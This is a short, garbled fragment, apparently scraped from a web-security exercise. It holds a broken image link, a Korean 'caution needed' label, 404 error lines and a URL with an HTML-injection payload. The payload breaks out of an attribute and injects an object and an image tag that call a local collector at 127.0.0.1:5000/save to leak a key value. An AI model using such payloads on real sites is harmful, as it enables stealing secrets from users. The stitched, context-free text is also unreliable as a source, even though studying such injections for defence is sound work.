 404 Not Found
주의 요함 192.168.27.3:8000/?key=Sa"><object%20data="/?key=T"><img%20src="http://127.0.0.1:5000/save?key=T"%20loading="lazy"></object>
404 Not Found
Keyword: 404 Not Found: Sa"> was not found on this server.